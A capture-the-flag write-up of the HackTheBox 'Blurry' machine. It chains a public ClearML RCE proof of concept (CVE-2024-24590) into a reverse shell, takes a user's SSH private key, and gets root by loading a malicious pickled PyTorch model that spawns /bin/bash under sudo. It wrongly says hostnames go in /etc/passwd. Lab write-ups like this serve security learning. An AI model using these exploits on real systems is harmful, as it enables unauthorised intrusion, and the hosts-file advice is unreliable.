Blurry - HackTheBox Machine WriteUp
This is my WriteUp for the medium difficulty Linux machine Blurry on HackTheBox Labs.
Recon
My first step was to scan with nmap the machine for open ports:
1
$ nmap -p- -vvv $LAB_IP -Pn
Copy the scan result in a file(e.g. nmap/ports) and use the following command to get all ports comma separated as output:
1
$ cat nmap/ports | cut -f1 -d '/' | tr '\n' ','
Then I performed a more detailed version scan on these ports:
1
$ nmap -p22,80 -sC -sV -oA nmap/resourced $LAB_IP -Pn
There were only two open ports available:
- Port
22-ssh - Port
80-http(nginxweb server on version1.18.0)
After running whatweb we have to add app.blurry.htb to /etc/passwd.
On port 80 there is a service running called ClearML.
After a few seconds of researching I found on Github an PoC Exploit. I cloned it to my hacking lab and installed the python requirements:
1
2
3
4
5
$ git clone https://github.com/xffsec/CVE-2024-24590-ClearML-RCE-Exploit
$ cd CVE-2024-24590-ClearML-RCE-Exploit
$ pip install -r requirements.txt
Then we could execute the exploit:
1
$ python3 exploit.py
First I had to select 1 to initialize ClearML and go to http://app.blurry.htb/settings/workspace-configuration to create new credentials:  Therefore we have to add
Therefore we have to add api.blurry.htb and files.blurry.htb to the /etc/passwd file.
I created on the app.blurry.htb dashboard a new project called HackMe.
Then I pasted the credentials to the console and the setup was completed. I could return to the menu by entering menu.
After the configuration, I had to select 2, then enter our local IP address and port for the reverse shell and enter the previously configured project name HackMe.
After that I had to wait a few seconds and we have a reverse shell and could access the user flag.
To get a permanent foothold, I copied the .ssh/id_rsa key and could login with ssh:
1
2
3
$ chmod 600 blurry_ssh_key
$ ssh -i blurry_ssh_key jippity@blurry.htb
Privilege Escalation
After I got the foothold on the system, I tried to escalate the privileges.
First of all I listed all allowed commands that the user jippity can run with sudo:
1
2
3
4
$ sudo -l
User jippity may run the following commands on blurry:
(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
It seems like, it can run the script /usr/bin/evaluate_model bash script without a password with sudo and the script will evaluate a .pth file. .pth files are saved pytorch models and if the model is loaded, pytorch uses pickle to deserialize the the pickled object.
I could exploit this, by creating a malicious pytorch model, which will be deserialized, to execute commands. I research for a short time and found a Github Repository with a Evil Pytorch Model PoC. This Proof of Concept overrides the __reduce__ method to specify custom serialization behavior. My simplified pytorch model executes a /bin/bash shell. And because we will execute the evaluation of the model with root permissions, the shell we are creating should have root privileges:
1
2
3
4
5
6
7
8
9
10
11
import torch
import os
class EvilModel(torch.nn.Module):
def __init__(self):
super(EvilModel, self).__init__()
def __reduce__(self):
return os.system, ("/bin/bash",)
torch.save(EvilModel(), 'evil_model.pth')
I copied the code to the machine and executed the code:
1
$ python3 evil.py
After that, a evil_model.pth file was created and I tried to load it with the evaluate_model script:
1
$ sudo /usr/bin/evaluate_model /models/evil_model.pth
And it worked! I got a root shell and could read the root flag from the root home directory!
Exploit Chain
Recon:
- Port scan with
nmap - Research ClearML for vulnerabilities
- Exploit the Platform and trigger a RCE to get a reverse shell
Privilege Escalation:
- List users sudo capabilities with
sudo -l - Read through the bash script
- Research how
pytorchmodel saving and loading works - Create a malicious
pytorchmodel and save it to a.pthfile - Load the malicious model with the bash script using
sudoto get a root shell
